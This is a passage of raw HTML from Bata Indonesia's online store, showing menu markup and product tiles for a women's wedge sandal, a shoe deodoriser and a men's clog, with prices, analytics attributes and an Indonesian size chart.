https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
